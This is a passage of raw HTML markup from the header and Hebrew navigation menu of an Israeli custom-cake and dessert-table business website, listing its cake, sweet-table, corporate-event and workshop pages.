					<section class="elementor-section elementor-top-section elementor-element elementor-element-65021f7 sc_layouts_hide_on_mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="65021f7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b1f9603 sc_layouts_column_align_center sc_layouts_column sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="b1f9603" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-43e578a elementor-search-form--skin-minimal elementor-widget__width-initial sc_fly_static elementor-widget elementor-widget-search-form" data-id="43e578a" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://inbalcakes.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-43e578a">Search</label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-43e578a" placeholder="חיפוש.." class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b39785a sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="b39785a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-837117a sc_fly_static elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="837117a" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://inbalcakes.com">
			<img width="688" height="233" src="https://inbalcakes.com/wp-content/uploads/2020/04/Inbals-Cakes-Art-e1708942198905.png" class="attachment-full size-full wp-image-21398" alt="Inbals Cakes Art logo" srcset="https://inbalcakes.com/wp-content/uploads/2020/04/Inbals-Cakes-Art-e1708942198905.png 688w, https://inbalcakes.com/wp-content/uploads/2020/04/Inbals-Cakes-Art-e1708942198905-300x102.png 300w, https://inbalcakes.com/wp-content/uploads/2020/04/Inbals-Cakes-Art-e1708942198905-370x125.png 370w, https://inbalcakes.com/wp-content/uploads/2020/04/Inbals-Cakes-Art-e1708942198905-410x139.png 410w" sizes="(max-width: 688px) 100vw, 688px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-73645f0 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="73645f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-6acab2f elementor-shape-circle elementor-grid-0 e-grid-align-center sc_fly_static elementor-widget elementor-widget-social-icons" data-id="6acab2f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-0199758" href="https://www.facebook.com/InbalsSweetArt" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-b9cf97d" href="https://www.instagram.com/inbals_cake_art/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-animation-grow elementor-repeater-item-8a4ddad" href="https://wa.me/972546330630?text=%D7%94%D7%99%D7%99%2C%20%D7%90%D7%A9%D7%9E%D7%97%20%D7%9C%D7%A9%D7%9E%D7%95%D7%A2%20%D7%A4%D7%A8%D7%98%D7%99%D7%9D%20%D7%A0%D7%95%D7%A1%D7%A4%D7%99%D7%9D%2C%20%D7%97%D7%96%D7%A8%D7%95%20%D7%90%D7%9C%D7%99%D7%99%20%3A)" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-541d6dc sc_layouts_hide_on_mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="541d6dc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:110,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1832fd1 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="1832fd1" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f84e205 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="f84e205" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-5f485d4 elementor-nav-menu__align-center elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger sc_fly_static elementor-widget elementor-widget-nav-menu" data-id="5f485d4" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slide">
				<ul id="menu-1-5f485d4" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-16827"><a href="https://inbalcakes.com/" class="elementor-item">ראשי</a>
<ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17413"><a href="https://inbalcakes.com/about/" class="elementor-sub-item">אודות</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18089"><a href="https://inbalcakes.com/feedbacks/" class="elementor-sub-item">המלצות</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19276"><a href="https://inbalcakes.com/category/recipes/" class="elementor-sub-item">מתכונים</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19360"><a href="https://inbalcakes.com/category/articles-and-info/" class="elementor-sub-item">טיפים ומידע מקצועי</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18091"><a href="https://inbalcakes.com/q-and-a/" class="elementor-sub-item">שאלות נפוצות</a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21316"><a href="https://inbalcakes.com/%d7%a2%d7%95%d7%92%d7%95%d7%aa/" class="elementor-item">עוגות לאירועים</a>
<ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21359"><a href="https://inbalcakes.com/wedding-cakes-kosher-2/" class="elementor-sub-item">עוגות חתונה</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18749"><a href="https://inbalcakes.com/bar-mitzvah-design-cakes/" class="elementor-sub-item">עוגות בר מצווה</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18753"><a href="https://inbalcakes.com/bat-mitzvah-design-cakes/" class="elementor-sub-item">עוגות בת מצווה</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18690"><a href="https://inbalcakes.com/birthday-cake/" class="elementor-sub-item">עוגות ימי הולדת</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22052"><a href="https://inbalcakes.com/events-designed-cakes/" class="elementor-sub-item">עוגות מעוצבות</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18758"><a href="https://inbalcakes.com/designed-cupcakes/" class="elementor-sub-item">קאפקייקס מעוצבים</a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19280"><a href="https://inbalcakes.com/category/%d7%a2%d7%95%d7%92%d7%95%d7%aa/%d7%a2%d7%95%d7%92%d7%95%d7%aa-%d7%a0%d7%95%d7%a1%d7%a4%d7%95%d7%aa/" class="elementor-item">עוגות מיוחדות</a>
<ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-24009"><a href="https://inbalcakes.com/%d7%a2%d7%95%d7%92%d7%95%d7%aa-%d7%91%d7%a0%d7%98%d7%95/" class="elementor-sub-item">עוגות בנטו</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22144"><a href="https://inbalcakes.com/cream-cakes/" class="elementor-sub-item">עוגות קרם</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18009"><a href="https://inbalcakes.com/numbers-cakes/" class="elementor-sub-item">עוגות מספרים</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18007"><a href="https://inbalcakes.com/patisserie/" class="elementor-sub-item">קונדיטוריה צרפתית</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18005"><a href="https://inbalcakes.com/unicorn-cakes/" class="elementor-sub-item">עוגות חד קרן</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18004"><a href="https://inbalcakes.com/brit-brita/" class="elementor-sub-item">עוגות מעוצבות לברית או בריתה</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18006"><a href="https://inbalcakes.com/special-projects/" class="elementor-sub-item">פרויקטים מיוחדים</a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor menu-item-has-children menu-item-19278"><a href="https://inbalcakes.com/category/events-sweet-tables-kosher/" class="elementor-item">שולחנות מתוקים וקינוחים</a>
<ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19287"><a href="https://inbalcakes.com/category/events-sweet-tables-kosher/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d-%d7%9c%d7%91%d7%a8-%d7%91%d7%aa-%d7%9e%d7%a6%d7%95%d7%95%d7%94/" class="elementor-sub-item">שולחנות מתוקים לבר/בת מצווה</a>
	<ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23293"><a href="https://inbalcakes.com/%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d-%d7%9c%d7%91%d7%a8-%d7%9e%d7%a6%d7%95%d7%95%d7%94-%d7%91%d7%a0%d7%95%d7%a9%d7%90-%d7%94%d7%a4%d7%95%d7%a2%d7%9c-%d7%99%d7%a8%d7%95/" class="elementor-sub-item">שולחן מתוקים לבר מצווה בנושא הפועל ירושלים</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21597"><a href="https://inbalcakes.com/%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d-%d7%90%d7%99%d7%a8%d7%95%d7%a2-%d7%99%d7%93%d7%99%d7%93%d7%99/" class="elementor-sub-item">שולחן מתוקים אירוע משלחת נערי דילר</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21598"><a href="https://inbalcakes.com/%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%91%d7%a8-%d7%9e%d7%a6%d7%95%d7%95%d7%94-%d7%9b%d7%97%d7%95%d7%9c-%d7%9c%d7%91%d7%9f/" class="elementor-sub-item">שולחן בר מצווה כחול לבן</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-24304"><a href="https://inbalcakes.com/%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d-%d7%94%d7%90%d7%a8%d7%99-%d7%a4%d7%95%d7%98%d7%a8/" class="elementor-sub-item">שולחן מתוקים בת מצווה בנושא הארי פוטר</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21599"><a href="https://inbalcakes.com/%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%91%d7%a8-%d7%9e%d7%a6%d7%95%d7%95%d7%94-%d7%90%d7%a8%d7%a5-%d7%99%d7%a9%d7%a8%d7%90%d7%9c/" class="elementor-sub-item">שולחן בר מצווה ארץ ישראל</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18075"><a href="https://inbalcakes.com/%d7%91%d7%a8-%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d-%d7%98%d7%a0%d7%99%d7%a1/" class="elementor-sub-item">בר מתוקים טניס</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18074"><a href="https://inbalcakes.com/%d7%91%d7%a8-%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d-%d7%9e%d7%99%d7%99%d7%a0%d7%a7%d7%a8%d7%90%d7%a4%d7%98/" class="elementor-sub-item">בר מתוקים מיינקראפט</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18073"><a href="https://inbalcakes.com/events-sweet-tables-5/" class="elementor-sub-item">בר מתוקים קקטוסים ארץ ישראלי</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18072"><a href="https://inbalcakes.com/events-sweet-tables-2/" class="elementor-sub-item">בר מתוקים חד קרן</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18068"><a href="https://inbalcakes.com/events-sweet-tables-4/" class="elementor-sub-item">שולחן מתוקים בת מצווה</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18069"><a href="https://inbalcakes.com/events-sweet-tables-1/" class="elementor-sub-item">שולחן מתוקים בר מצווה</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18070"><a href="https://inbalcakes.com/%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%91%d7%a8-%d7%9e%d7%a6%d7%95%d7%95%d7%94-%d7%a7%d7%99%d7%99%d7%a6%d7%99-%d7%95%d7%a2%d7%a9%d7%99%d7%a8/" class="elementor-sub-item">שולחן בר מצווה קייצי ועשיר בגווני ירוק וצהוב </a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18071"><a href="https://inbalcakes.com/%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%91%d7%aa-%d7%9e%d7%a6%d7%95%d7%95%d7%94-%d7%99%d7%95%d7%a7%d7%a8%d7%aa%d7%99/" class="elementor-sub-item">שולחן בת מצווה יוקרתי</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23102"><a href="https://inbalcakes.com/%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%91%d7%a8-%d7%9e%d7%a6%d7%95%d7%95%d7%94-%d7%99%d7%95%d7%a7%d7%a8%d7%aa%d7%99/" class="elementor-sub-item">שולחן בר מצווה יוקרתי</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23101"><a href="https://inbalcakes.com/%d7%91%d7%a8-%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d-%d7%9e%d7%aa%d7%95%d7%a7-%d7%95%d7%9e%d7%a2%d7%95%d7%a6%d7%91-%d7%9c%d7%91%d7%aa-%d7%9e%d7%a6%d7%95%d7%95%d7%94/" class="elementor-sub-item">בר מתוקים מתוק ומעוצב לבת מצווה</a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-19288"><a href="https://inbalcakes.com/category/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d-%d7%9c%d7%99%d7%9e%d7%99-%d7%94%d7%95%d7%9c%d7%93%d7%aa/" class="elementor-sub-item">שולחנות מתוקים לימי הולדת</a>
	<ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18080"><a href="https://inbalcakes.com/events-sweet-tables-3/" class="elementor-sub-item">שולחן מתוקים 16 Sweet</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18079"><a href="https://inbalcakes.com/events-sweet-tables-10/" class="elementor-sub-item">שולחן מתוקים עליסה בארץ הפלאות</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18077"><a href="https://inbalcakes.com/events-sweet-tables-8/" class="elementor-sub-item">בר מתוקים ליום הולדת</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-18078"><a href="https://inbalcakes.com/events-sweet-tables-11/" aria-current="page" class="elementor-sub-item elementor-item-active">שולחן מתוקים ליום הולדת בנים הדרקון הראשון שלי</a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18076"><a href="https://inbalcakes.com/personal-desserts-for-events/" class="elementor-sub-item">קינוחים אישיים לאירועים עם תעודת כשרות</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-24424"><a href="https://inbalcakes.com/%d7%a2%d7%95%d7%92%d7%99%d7%95%d7%aa-%d7%9e%d7%a2%d7%95%d7%a6%d7%91%d7%95%d7%aa/" class="elementor-sub-item">עוגיות מעוצבות</a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22192"><a href="https://inbalcakes.com/%d7%90%d7%99%d7%a8%d7%95%d7%a2%d7%99-%d7%97%d7%91%d7%a8%d7%94/" class="elementor-item">אירועי חברה</a>
<ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18084"><a href="https://inbalcakes.com/cakes-for-business/" class="elementor-sub-item">עוגות לעסקים</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18083"><a href="https://inbalcakes.com/sweet-branding-business-events/" class="elementor-sub-item">מארזים לאירועי חברה</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18082"><a href="https://inbalcakes.com/workshops-for-businesses2/" class="elementor-sub-item">סדנאות קונדיטוריה לחברות וארגונים</a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19291"><a href="https://inbalcakes.com/category/workshops/" class="elementor-item">סדנאות</a>
<ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18088"><a href="https://inbalcakes.com/%d7%a1%d7%93%d7%a0%d7%90%d7%95%d7%aa-%d7%90%d7%99%d7%a9%d7%99%d7%95%d7%aa-11/" class="elementor-sub-item">סדנאות אישיות 1:1</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18087"><a href="https://inbalcakes.com/%d7%a1%d7%93%d7%a0%d7%90%d7%95%d7%aa-%d7%a7%d7%95%d7%a0%d7%93%d7%99%d7%98%d7%95%d7%a8%d7%99%d7%94/" class="elementor-sub-item">סדנאות קבוצתיות ומשפחתיות</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18086"><a href="https://inbalcakes.com/sweet-birthday-attraction/" class="elementor-sub-item">הפעלות לימי הולדת</a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17416"><a href="https://inbalcakes.com/contact-me/" class="elementor-item">צור קשר</a></li></ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5f485d4" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-16827"><a href="https://inbalcakes.com/" class="elementor-item" tabindex="-1">ראשי</a>
<ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17413"><a href="https://inbalcakes.com/about/" class="elementor-sub-item" tabindex="-1">אודות</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18089"><a href="https://inbalcakes.com/feedbacks/" class="elementor-sub-item" tabindex="-1">המלצות</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19276"><a href="https://inbalcakes.com/category/recipes/" class="elementor-sub-item" tabindex="-1">מתכונים</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19360"><a href="https://inbalcakes.com/category/articles-and-info/" class="elementor-sub-item" tabindex="-1">טיפים ומידע מקצועי</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18091"><a href="https://inbalcakes.com/q-and-a/" class="elementor-sub-item" tabindex="-1">שאלות נפוצות</a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21316"><a href="https://inbalcakes.com/%d7%a2%d7%95%d7%92%d7%95%d7%aa/" class="elementor-item" tabindex="-1">עוגות לאירועים</a>
<ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21359"><a href="https://inbalcakes.com/wedding-cakes-kosher-2/" class="elementor-sub-item" tabindex="-1">עוגות חתונה</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18749"><a href="https://inbalcakes.com/bar-mitzvah-design-cakes/" class="elementor-sub-item" tabindex="-1">עוגות בר מצווה</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18753"><a href="https://inbalcakes.com/bat-mitzvah-design-cakes/" class="elementor-sub-item" tabindex="-1">עוגות בת מצווה</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18690"><a href="https://inbalcakes.com/birthday-cake/" class="elementor-sub-item" tabindex="-1">עוגות ימי הולדת</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22052"><a href="https://inbalcakes.com/events-designed-cakes/" class="elementor-sub-item" tabindex="-1">עוגות מעוצבות</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18758"><a href="https://inbalcakes.com/designed-cupcakes/" class="elementor-sub-item" tabindex="-1">קאפקייקס מעוצבים</a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19280"><a href="https://inbalcakes.com/category/%d7%a2%d7%95%d7%92%d7%95%d7%aa/%d7%a2%d7%95%d7%92%d7%95%d7%aa-%d7%a0%d7%95%d7%a1%d7%a4%d7%95%d7%aa/" class="elementor-item" tabindex="-1">עוגות מיוחדות</a>
<ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-24009"><a href="https://inbalcakes.com/%d7%a2%d7%95%d7%92%d7%95%d7%aa-%d7%91%d7%a0%d7%98%d7%95/" class="elementor-sub-item" tabindex="-1">עוגות בנטו</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22144"><a href="https://inbalcakes.com/cream-cakes/" class="elementor-sub-item" tabindex="-1">עוגות קרם</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18009"><a href="https://inbalcakes.com/numbers-cakes/" class="elementor-sub-item" tabindex="-1">עוגות מספרים</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18007"><a href="https://inbalcakes.com/patisserie/" class="elementor-sub-item" tabindex="-1">קונדיטוריה צרפתית</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18005"><a href="https://inbalcakes.com/unicorn-cakes/" class="elementor-sub-item" tabindex="-1">עוגות חד קרן</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18004"><a href="https://inbalcakes.com/brit-brita/" class="elementor-sub-item" tabindex="-1">עוגות מעוצבות לברית או בריתה</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18006"><a href="https://inbalcakes.com/special-projects/" class="elementor-sub-item" tabindex="-1">פרויקטים מיוחדים</a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor menu-item-has-children menu-item-19278"><a href="https://inbalcakes.com/category/events-sweet-tables-kosher/" class="elementor-item" tabindex="-1">שולחנות מתוקים וקינוחים</a>
<ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19287"><a href="https://inbalcakes.com/category/events-sweet-tables-kosher/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d-%d7%9c%d7%91%d7%a8-%d7%91%d7%aa-%d7%9e%d7%a6%d7%95%d7%95%d7%94/" class="elementor-sub-item" tabindex="-1">שולחנות מתוקים לבר/בת מצווה</a>
	<ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23293"><a href="https://inbalcakes.com/%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d-%d7%9c%d7%91%d7%a8-%d7%9e%d7%a6%d7%95%d7%95%d7%94-%d7%91%d7%a0%d7%95%d7%a9%d7%90-%d7%94%d7%a4%d7%95%d7%a2%d7%9c-%d7%99%d7%a8%d7%95/" class="elementor-sub-item" tabindex="-1">שולחן מתוקים לבר מצווה בנושא הפועל ירושלים</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21597"><a href="https://inbalcakes.com/%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d-%d7%90%d7%99%d7%a8%d7%95%d7%a2-%d7%99%d7%93%d7%99%d7%93%d7%99/" class="elementor-sub-item" tabindex="-1">שולחן מתוקים אירוע משלחת נערי דילר</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21598"><a href="https://inbalcakes.com/%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%91%d7%a8-%d7%9e%d7%a6%d7%95%d7%95%d7%94-%d7%9b%d7%97%d7%95%d7%9c-%d7%9c%d7%91%d7%9f/" class="elementor-sub-item" tabindex="-1">שולחן בר מצווה כחול לבן</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-24304"><a href="https://inbalcakes.com/%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d-%d7%94%d7%90%d7%a8%d7%99-%d7%a4%d7%95%d7%98%d7%a8/" class="elementor-sub-item" tabindex="-1">שולחן מתוקים בת מצווה בנושא הארי פוטר</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21599"><a href="https://inbalcakes.com/%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%91%d7%a8-%d7%9e%d7%a6%d7%95%d7%95%d7%94-%d7%90%d7%a8%d7%a5-%d7%99%d7%a9%d7%a8%d7%90%d7%9c/" class="elementor-sub-item" tabindex="-1">שולחן בר מצווה ארץ ישראל</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18075"><a href="https://inbalcakes.com/%d7%91%d7%a8-%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d-%d7%98%d7%a0%d7%99%d7%a1/" class="elementor-sub-item" tabindex="-1">בר מתוקים טניס</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18074"><a href="https://inbalcakes.com/%d7%91%d7%a8-%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d-%d7%9e%d7%99%d7%99%d7%a0%d7%a7%d7%a8%d7%90%d7%a4%d7%98/" class="elementor-sub-item" tabindex="-1">בר מתוקים מיינקראפט</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18073"><a href="https://inbalcakes.com/events-sweet-tables-5/" class="elementor-sub-item" tabindex="-1">בר מתוקים קקטוסים ארץ ישראלי</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18072"><a href="https://inbalcakes.com/events-sweet-tables-2/" class="elementor-sub-item" tabindex="-1">בר מתוקים חד קרן</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18068"><a href="https://inbalcakes.com/events-sweet-tables-4/" class="elementor-sub-item" tabindex="-1">שולחן מתוקים בת מצווה</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18069"><a 